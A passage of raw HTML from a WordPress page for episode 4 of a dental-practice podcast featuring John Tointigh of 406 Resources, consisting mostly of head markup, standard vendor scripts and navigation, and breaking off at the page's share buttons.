

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/
body_size: 12604
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thestressfreedentist.com/xmlrpc.php">
<link rel="shortcut icon" href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/favicon.png">
<link rel="apple-touch-icon" href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Parisienne&family=Work+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/fontawesome-free/css/all.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/aos/aos.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/owl.carousel.min.css" rel="stylesheet"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Episode #4: John Tointigh - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts</title>
	<link rel="canonical" href="https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Episode #4: John Tointigh - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts" />
	<meta property="og:description" content="John Tointigh is the Founder of 406 Resources, the total resource for your office. He is from Chickasha, OK and we discuss how their goal is to be the single contact and the total resource for your office. They offer clinical consulting, front desk and HR, and marketing and advertising. 406 resources promo offer: receive [&hellip;]" />
	<meta property="og:url" content="https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/" />
	<meta property="og:site_name" content="The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts" />
	<meta property="article:modified_time" content="2024-03-26T14:44:07+00:00" />
	<meta property="og:image" content="https://www.thestressfreedentist.com/wp-content/uploads/2024/03/googl-smart.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/","url":"https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/","name":"Episode #4: John Tointigh - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts","isPartOf":{"@id":"https://www.thestressfreedentist.com/#website"},"primaryImageOfPage":{"@id":"https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/#primaryimage"},"image":{"@id":"https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/#primaryimage"},"thumbnailUrl":"https://www.thestressfreedentist.com/wp-content/uploads/2024/03/googl-smart.jpg","datePublished":"2020-10-18T15:11:30+00:00","dateModified":"2024-03-26T14:44:07+00:00","breadcrumb":{"@id":"https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/#primaryimage","url":"https://www.thestressfreedentist.com/wp-content/uploads/2024/03/googl-smart.jpg","contentUrl":"https://www.thestressfreedentist.com/wp-content/uploads/2024/03/googl-smart.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thestressfreedentist.com/"},{"@type":"ListItem","position":2,"name":"Podcast","item":"https://www.thestressfreedentist.com/podcast/"},{"@type":"ListItem","position":3,"name":"Episode #4: John Tointigh"}]},{"@type":"WebSite","@id":"https://www.thestressfreedentist.com/#website","url":"https://www.thestressfreedentist.com/","name":"The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts","description":"Are you a stressed-out dentist?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thestressfreedentist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thestressfreedentist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thestressfreedentist.com/wp-includes/css/dist/block-library/style.min.css?ver=clean_20260118_231028' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="0">
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <link rel="icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '844626467150597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=844626467150597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!--<div class="top-menu-black sticky-top">
Register for Gary's upcoming webinar <strong>"How to Control Your Overheard at 60% or Less"</strong> <a href="https://us02web.zoom.us/webinar/register/WN_gkUnwuIVSSi855jJZrNmEA" target="_blank" rel="noreferrer">REGISTER <span class="give-away-link-arrow"><i class="fa fa-arrow-right"></i></span></a>
</div>-->
<style>
.ekwa-audio-palyer-dark{ background:#000;}
.ekwa-audio-palyer-dark .powerpress_links{ display:none}
</style>
<header id="header" class="header align-items-center">
    <div class="container-fluid d-flex align-items-center justify-content-between">
  
  <a href="https://www.thestressfreedentist.com/" class="logo d-flex align-items-center">
<img src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/images/logo.png" alt="Less Insurance Dependence Podcast">
      </a>
      

  <i class="mobile-nav-toggle mobile-nav-show bi bi-list"></i>
      <i class="mobile-nav-toggle mobile-nav-hide d-none bi bi-x"></i>
      <nav id="navbar" class="navbar">
        <ul id="menu-main-menu" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11 nav-item"><a title="About" href="https://www.thestressfreedentist.com/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10 nav-item"><a title="Books" href="https://www.thestressfreedentist.com/books/" class="nav-link">Books</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13 nav-item"><a title="Podcast" href="https://www.thestressfreedentist.com/podcast/" class="nav-link">Podcast</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8052 nav-item"><a title="FLOMO" target="_blank" href="https://useflomo.com/" class="nav-link">FLOMO</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 nav-item"><a title="Speaking &amp; Events" href="https://www.thestressfreedentist.com/events/" class="nav-link">Speaking &#038; Events</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7628 nav-item"><a title="Acton Dental" target="_blank" href="https://www.ActonDental.com" class="nav-link">Acton Dental</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7629 nav-item"><a title="Coaching Videos" target="_blank" href="https://thestressfreedentists.com/" class="nav-link">Coaching Videos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6963 nav-item"><a title="Resources" href="https://www.thestressfreedentist.com/resources/" class="nav-link">Resources</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793 nav-item"><a title="Contact" href="https://www.thestressfreedentist.com/contact/" class="nav-link">Contact</a></li>
</ul>    </nav>
    
  </div>
</header>
<!-- End Header --><style>
.share-box{ margin-top:20px;}
.share-now{ margin:0; padding:0}
.share-now li{ list-style:none; display:inline-block; margin-right:3px;}
.share-now li a{ font-size:14px; text-transform:uppercase;color:#fff; background:#2b388f; width:42px; line-height:42px; text-align:center; display:block; border-radius:4px}
.share-now li a:hover{ background-color:#444; text-decoration:none}
.icon-bar{position:fixed;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.icon-bar a{display:block;text-align:center;padding:16px;transition:all .3s ease;color:#fff;font-size:20px}
.icon-bar a:hover{background-color:#000}
.icon-bar a.facebook{background:#3B5998;color:#fff}
.icon-bar a.twitter{background:#55ACEE;color:#fff}
.icon-bar a.google{background:#dd4b39;color:#fff}
.icon-bar a.linkedin{background:#007bb5;color:#fff}
.icon-bar a.pinterest{background:#b00;color:#fff}
.wp-block-image img{ height: auto !important}
	.button{     background-color: #2c5087;
    padding: 10px 15px;
    text-decoration: none;
    border-radius: 5px;
    width: 100%;
    display: block;
    text-align: center;
    margin-top: 10px;
    color: #fff;} 
	.fullwidth{width:100%}
</style>
<main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <div class="breadcrumbs d-flex align-items-center" style="background-image: url('https://www.thestressfreedentist.com/wp-content/uploads/2025/06/podcast-bg.jpg');">
      <div class="container position-relative d-flex flex-column align-items-left" data-aos="fade">

        <h1 class="text-white">Episode #4: John Tointigh</h1>
        <ol>
          <li class="text-white fw-light">October 18, 2020</li>
        </ol>
    <div class="share-box">
      <h5 class="text-white fw-normal">Share this Podcast</h5>
      <ul class="share-now">
        <li><a target="_blank" href="http://www.facebook.com/share.php?u=https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/&amp;title=Episode #4: John Tointigh"><i class="fa-brands fa-lg fa-facebook-f"></i></a></li>
        <li><a target="_blank" href="http://www.twitter.com/share?url=https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/"><i class="fa-brands fa-lg fa-twitter"></i></a></li>
        <li><a target="_blank" href="https://plus.google.com/share?url=https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/"><i class="fa-brands fa-lg fa-google"></i></a></li>
